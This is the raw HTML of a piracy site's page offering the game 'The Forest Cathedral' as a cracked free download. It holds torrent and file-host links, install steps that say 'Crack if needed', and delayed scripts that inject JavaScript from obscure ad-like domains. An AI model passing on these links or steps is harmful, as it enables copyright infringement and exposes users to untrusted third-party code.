<ul class="uk-subnav" uk-dropnav="{&quot;boundary&quot;:&quot;false&quot;,&quot;container&quot;:&quot;body&quot;}">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://igg-games.com/"> Popular Genres:</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/action-pcgames-2"> Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-games-adult-18"> Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-anime-games-3"> Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/racing-pc-game"> Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rpg-pcgames-1"> RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/pc-simulation-games-2"> Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sport-games-2"> Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/strategy-game"> Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/survival-pc-game"> Survival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-visual-novel-vn"> Novel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1" title="Download VR Games Torrent"> VR</a></li></ul>

</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>




        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                            <div class="uk-flex uk-flex-center"><div><a href="https://igg-games.com/" aria-label="Back to home" class="uk-logo">
    <img alt loading="eager" width="516" height="181" style="aspect-ratio: 516 / 181" class="uk-object-cover" src="https://igg-games.com/wp-content/uploads/2023/08/igglogo.webp"></a></div></div>            
            
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                                                            
<ul class="uk-navbar-nav">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://igg-games.com/"> Home</a></li>
	<li class="icontorrent menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/" target="_blank"> Torrent Site</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-active uk-parent"><a href="https://igg-games.com/"> Genre</a>
	<div class="uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/action-pcgames-2"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-games-adult-18"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/adventure-pc-games-3"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-anime-games-3"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/building-pc"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/casual-pc-game-1"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-eroge"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hidden-object-pc"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/horror-pc-game-1"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/management-game"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/mature-pc-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-nudity-games"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/open-world-sandbox-pc"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/puzzle-game"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/racing-pc-game"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rpg-pcgames-1"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sci-fi-game"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/pc-simulation-games-2"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sport-games-2"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/strategy-game"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/survival-pc-game"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/text-based-pcgame"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/turn-based-pc"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-visual-novel-vn"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> Download VR Games Torrent</a></li></ul></div></div></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> VR</a></li>
	<li class="iconrandom menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/random-games"> Random</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/list-9163969989-game.html"> GAME LIST</a></li>
	<li class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/request-pcgames-pc11.html"> GAME REQUEST</a></li></ul>
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

        
    
    






</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid uk-grid-small uk-grid-divider" uk-grid>
                        <div class="container-main-post uk-width-expand@m">

                    
                    
                    
                
<article id="post-415628" class="uk-article post-415628 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure-pc-games-3 category-pc-simulation-games-2 tag-the-forest-cathedral-crack tag-the-forest-cathedral-free-download tag-the-forest-cathedral-repack tag-the-forest-cathedral-torrent tag-the-forest-cathedral-torrent-download" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="The Forest Cathedral Free Download">
    <meta property="author" typeof="Person" content="Admin">
    <meta property="dateModified" content="2023-08-12T18:43:03+00:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2023-03-15T00:52:09+00:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://igg-games.com/wp-content/uploads/2023/03/The-Forest-Cathedral-Free-Download-210x210.jpg">
            
                    </div>
    
        
    
        
        <h1 property="headline" class="uk-margin-remove-top uk-margin-remove-bottom uk-text-center uk-article-title">The Forest Cathedral Free Download</h1>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta uk-text-center">
                Posted on <time datetime="2023-03-15T00:52:09+00:00">March 15, 2023</time>                 | <a href="https://igg-games.com/adventure-pc-games-3" rel="category tag">Adventure</a>, <a href="https://igg-games.com/pc-simulation-games-2" rel="category tag">Simulation</a>.                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                			<div></div><br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=asgwwf691d1"><img src="/wp-content/uploads/2025/12/dfh434yhgge-223jkfgbbf-w2ed.jpg" height="85"/></a>
              </p><br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=asfdh53825s"><img src="/wp-content/uploads/2025/12/lwai2ig8j2jd-sd8f2hjjmbhjs.jpg" height="85"/></a>
              </p>                    <p>The Forest Cathedral Free Download PC Game Cracked in Direct Link and Torrent. The Forest Cathedral is a first-person environmental thriller set on a remote island. Playing as scientist Rachel Carson, players will slowly uncover the effects of DDT by using&#8230;</p>
<p><img decoding="async" fetchpriority="high" class="igg-image-content" width="660" height="370" title="The Forest Cathedral Free Download" src="https://igg-games.com/wp-content/uploads/2023/03/The-Forest-Cathedral-Free-Download.jpg" alt="The Forest Cathedral Free Download" /></p>
<p style="text-align: center;"><span class="uk-label">CRACKED</span> &#8211; <span class="uk-label">FREE DOWNLOAD</span> &#8211; <span class="uk-label">TORRENT</span></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>Game Overview</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p> </p>
<p><img decoding="async" alt="developer" src="/wp-content/themes/iggtheme2/iggsvg/user.svg" width="20" height="20" /> <span class="uk-text-meta">Developer: </span>Brian Wilson</p>
<p><img decoding="async" alt="developer" src="/wp-content/themes/iggtheme2/iggsvg/user.svg" width="20" height="20" /> <span class="uk-text-meta">Publisher: </span>Whitethorn Games</p>
<p><img decoding="async" alt="release date" src="/wp-content/themes/iggtheme2/iggsvg/clock.svg" width="20" height="20" /> <span class="uk-text-meta">Release Date: </span>14 Mar, 2023</p>
<p><img decoding="async" loading="lazy" alt="genre" src="/wp-content/themes/iggtheme2/iggsvg/tag.svg" width="20" height="20" /> <span class="uk-text-meta">Genre: </span>Adventure, Simulation</p>
<p> </p>
<p class="uk-dropcap">The Forest Cathedral is a first-person environmental thriller set on a remote island. Playing as scientist Rachel Carson, players will figure out why the island won’t let her leave. The game tells the reimagined story of the attempted silence of Rachel Carson leading up to her discoveries on the <i>harmful</i> pesticide known as DDT.</p>
<p><b>Slowly uncover the effects of DDT in this <i>dramatic</i> reimagining of the story of Rachel Carson. Use advanced environmental technology to solve 2D/3D connected puzzles. </b></p>
<p><b>In The Forest Cathedral, players will experience:</b></p>
<p><img decoding="async" loading="lazy" class="igg-image-content" width="660" height="370" title="The Forest Cathedral Torrent Download" src="https://igg-games.com/wp-content/uploads/2023/03/The-Forest-Cathedral-Torrent-Download.jpg" alt="The Forest Cathedral Torrent Download" /></p>
<p><strong>Key Fetures:</strong></p>
<ul>
<li>Unique blend of 2D platforming and 3D exploration</li>
<li>Dramatic reimagining of the story of Rachel Carson</li>
<li>Meticulously crafted forested island to explore</li>
<li>Fully voiced dialogue and narrative</li>
<li>Enchanting original soundtrack</li>
</ul>
<p><img decoding="async" loading="lazy" class="igg-image-content" width="660" height="370" title="The Forest Cathedral PC Crack" src="https://igg-games.com/wp-content/uploads/2023/03/The-Forest-Cathedral-PC-Crack.jpg" alt="The Forest Cathedral PC Crack" /></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong> DOWNLOAD LINKS</strong></h2>
<hr class="uk-margin-medium" />
<p class="uk-heading-bullet" style="text-align: center;"><span style="font-size: 10pt;"> <em><span style="color: #ffcc00;">All links are interchangeable, you can download different parts on different hosts</span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">Request a game or request re-upload, visit <a href="https://igg-games.com/pc-game-request.html" target="_blank" rel="noopener">Game Request</a></span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">If you need help a problem, visit <a href="https://igg-games.com/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a></span></em></span></p>
<p> </p>
<p><b class="uk-heading-bullet">Link The Forest Cathedral-TENOKE TORRENT:</b><br /><a href="https://pcgamestorrents.com/the-forest-cathedral-tenoke.html" target="_blank" rel="noopener">Download The Forest Cathedral-TENOKE Torrent Link</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link MegaUp.net:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=SDUS9bRvhba8BF9dQAj5cn11TUUjA2bvcmFaBkyKKAZOS7l1vH2shWaH9tuZ9wYu1lPljA2bvcmFauGV5Dl4X0wfHWTqwpj9hqz2kgdQtYRK8sudQtYRK8su" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Mega.nz:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=XWWUCOrsJWkjA2bvcmFakpqcqmf3WRibjYZwC3PQetur5n0QQvY9ORmTqaXKygwIQJ29oCyHKDfq839bTvdM9nh7siojekpB4AmZpDY46YSpC7PPUZbH4GAnuFodQtYRK8su" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link 1Fichier:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=UNXyjA2bvcmFaM3jFxnl6b9DYcKccaE6R8p0FJyOXr972gOyAc35jmU1963Gu1eVBy93lKfJ" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link GoFile:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=Dfq839bTvRDfq839bTvb7PlB1q9pjX292FPIDbxDfq839bTv3TC1oGJfcBYlVbFWZjsMhEYaR9rq" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link AnonFiles:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=tRCJ4UxFacAV9L1AI1p4VHDzc6ilFTibLjA2bvcmFamLXjveIKkNlGNZPzqFsrTx7hpBYXMi" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Rapidgator:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=2PuU48801snhCWjmLme3A8R4hV6QveIHGyrifQK59YQT3alTHNlSG1mFNiA3wf8jPx6ByKToaUZu9uRRkpsViQdQtYRK8sudQtYRK8su" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Uptobox:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=RuC9NnozyRwHtF8oMsszpAmVlp2EXjA2bvcmFaUE8lRapZIVVLCzJk6uBzNkKDfszpAmVlp2fZkrwdT9szpAmVlp2H4jxAszpAmVlp2S" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Clicknupload:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=jA2bvcmFaEhIgszpAmVlp2BQ5jA2bvcmFa45YBWlHxyGlrCCYAP3HhwTP8QljJwhTSZsFqpGbhHjA2bvcmFaljA2bvcmFapTddG6ynmL" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Pixeldrain:</b><br />Uploading&#8230;</p>
<p style="line-height: 8%;"> </p>
<p> </p>
<pre>(See instructions if you don't know how to install: <a href="https://igg-games.com/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">Instructions on how to install</a>)<br /><br />1.  Extract/Install.<br />2.  Crack if needed.<br />3.  Play game.<br />4.  Have fun ^^.<br />5.  (OPTION) Install the update version if they have the future in the link below:</pre>
<p> </p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>System Requirement</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p> </p>
<p class="uk-heading-bullet"><strong>Minimum:</strong></p>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li>OS: Windows 7+</li>
<li>Processor: Intel Core i5</li>
<li>Memory: 4 GB RAM</li>
<li>Graphics: Nvidia GTX 980</li>
<li>Storage: 6 GB available space</li>
</ul>
<p class="uk-heading-bullet"><strong>Recommended:</strong></p>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li>OS: Windows 10</li>
<li>Processor: Intel Core i7</li>
<li>Memory: 8 GB RAM</li>
<li>Graphics: Nvidia GTX 1060 or Better</li>
<li>Storage: 6 GB available space</li>
</ul>
                
                
            </div>
        
                <p class="uk-text-center">
                                        <a href="https://igg-games.com/tag/the-forest-cathedral-crack">The Forest Cathedral Crack</a>,                            <a href="https://igg-games.com/tag/the-forest-cathedral-free-download">The Forest Cathedral Free Download</a>,                            <a href="https://igg-games.com/tag/the-forest-cathedral-repack">The Forest Cathedral REPACK</a>,                            <a href="https://igg-games.com/tag/the-forest-cathedral-torrent">The Forest Cathedral Torrent</a>,                            <a href="https://igg-games.com/tag/the-forest-cathedral-torrent-download">The Forest Cathedral Torrent Download</a>                    </p>
        
        
        	<br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=fswsghkeodpdqp2wjbd"><img src="/wp-content/uploads/2025/12/gh23-2jgh2hd22kgg3g9wjh.jpg" height="85"/></a>
              </p><br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=g3525df2"><img src="/wp-content/uploads/2025/12/afgwewoog93ur58t93hjksdu2-df33.jpg" height="85"/></a>
              </p><script>
	window.addEventListener('load', function() {
    	setTimeout(function() {
        // Get the head tag
        var head_ID = document.getElementsByTagName("head")[0];
        // Create script element       
        var script_element = document.createElement('script');
        // Set the script type to JavaScript
        script_element.type = 'text/javascript';
        // External JS file
        script_element.setAttribute('src', 'https://igg-games.com/maven/av.js');
        head_ID.appendChild(script_element);
    }, 2000);
	});
</script><script>
	window.addEventListener('load', function() {
    	setTimeout(function() {
        // Get the head tag
        var head_ID = document.getElementsByTagName("head")[0]; 
        // Create script element       
        var script_element = document.createElement('script');
        // Set the script type to JavaScript
        script_element.type = 'text/javascript';
        // External JS file
        script_element.setAttribute('src', '//mt.kelpycancrum.cyou/f696c3cc842f5c/48166');
		script_element.setAttribute('data-ssr', '1');
        if (!(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))) {
            head_ID.appendChild(script_element);
        }
    }, 3000);
	});
    </script>        <ul class="uk-pagination uk-margin-medium">
                        <li><a href="https://igg-games.com/here-to-stay-free-370625453-download.html" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                    <li class="uk-margin-auto-left"><a href="https://igg-games.com/%e6%83%8a%e9%ad%82%e6%97%a5%e8%ae%b0-frightdiary-free-521513955-download.html" rel="next">Next <span uk-pagination-next></span></a></li>
                    </ul>
        
        
    
</article>
<div id="fastcomments-widget"></div>
        <noscript>
            <iframe
                    src="https://fastcomments.com/ssr/comments?tenantId=vvQIdSqRq&urlId=415628&url=https%3A%2F%2Figg-games.com%2Fthe-493016519-forest-cathedral-free-download.html"
                    horizontalscrolling="no"
                    allowtransparency="true"
                    frameborder="0"
                    title="FastComments"
                    width="100%"
                    height="1500px"
                    style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important;"
            ></iframe>
        </noscript>
                
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_search" id="search-5">

    
    

    <form id="search-3b0b" action="https://igg-games.com" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>






</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-2">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Pinned Links</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><div class="pinned-links">
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/request-pcgames-pc10.html" target="_blank" rel="noopener">Request new game / update / re-upload</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q (or ask about the error)</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/rank-of-moderators.html" target="_blank" rel="noopener">Rank of Moderators</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/donate-430413351-share-game-support.html" target="_blank" rel="noopener">You want to help us?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">How to install the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">Error with the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://pcgamestorrents.com/" target="_blank" rel="noopener">Our Torrent site</a></div>
</div>
</div>
		
</div>
</div>    <div>
<div class="uk-card uk-card-body uk-card-default widget widget_text" id="text-3">

    
    			<div class="uk-panel textwidget"><p><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/tag.svg" alt="" width="20" height="20" /> Please request a new game upload in the <a style="font-weight: bold;" href="https://igg-games.com/request-pcgames.html">GAME REQUEST section</a>.</p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-8">

    
    <div style="width: 300px; height: 250px; " id="games-1597056248"><iframe data-aa='2276288' src='//ad.a-ads.com/2276288?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;' title="a1"></iframe></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-10">

    
    <a href="https://ggpick.com/crnlx/subscriptions/anime/?pick=6" target="_blank"><img decoding="async" loading="lazy" src="https://igg-games.com/wp-content/uploads/2025/12/gekwkjfjge-2kf928fuj2ffgf-3.gif" alt="" width="300" height="250"></a>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-6">

    
    <div><script data-cfasync="false" async type="text/javascript" src="//ji.queachycorer.com/tPDYwnYO7e5qRy/56690"></script></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-4">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Friend Sites</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><p><a href="https://slotspilot.com/" target="_blank" rel="noopener" aria-label="my friend 9"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2024/03/slotspilot2.webp" alt="" width="300" height="55" /></a></p>
<p><a href="https://torrentgalaxy.to/" target="_blank" rel="noopener" aria-label="my friend 1"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/tgxlogo.webp" alt="" width="300" height="54" /></a></p>
<p><a href="https://glodls.to/" target="_blank" rel="noopener" aria-label="my friend 2"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/GloDLSa.webp" alt="" width="300" height="48" /></a></p>
<p><a href="https://onehack.us/" target="_blank" rel="noopener" aria-label="my friend 3"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/1hacklogo.webp" alt="" width="300" height="47" /></a></p>
<p><a href="https://ftuapps.dev/" target="_blank" rel="noopener" aria-label="my friend 6"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/FTUApps.webp" alt="" width="300" height="68" /></a></p>
<p><a href="https://getintoway.com/" target="_blank" rel="noopener" aria-label="my friend 7"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/Getintoway.webp" alt="" width="300" height="68" /></a></p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_widgetkit" id="widgetkit-5">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Popular Games</span>
        
        </h3>

    
    

    <div id="wk-grid0f6" class="uk-child-width-1-1 uk-grid-small uk-grid-match " uk-height-match="target: &gt; div &gt; .uk-panel, &gt; div &gt; .uk-card; row: true" uk-grid  >

            
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/SILENT-HILL-f-Free-Download-d3dd7f2d6bafc72be446872b69d0b4fd.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="SILENT HILL f Free Download (v1.2.381918)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/silent-hill-f-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Vivid-World-Free-Download-69dce5b394dd7eacd7a794affa788471.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Vivid World Free Download" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/vivid-world-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/PowerWash-Simulator-2-Free-Download-5b82452e8a9a22cd6be8569a83f0ffcb.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="PowerWash Simulator 2 Free Download" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/powerwash-simulator-2-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Legends-of-Dragaea-Idle-Dungeons-Free-Download-a1daa3b00339335e0b4ef27e5ff6df5d.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Legends of Dragaea: Idle Dungeons Free Download (v1.1.3)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/legends-of-dragaea-idle-dungeons-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Master-of-Command-Free-Download-0324588da0acd70c68f3e18426c79c19.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Master of Command Free Download (v1.2.3)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

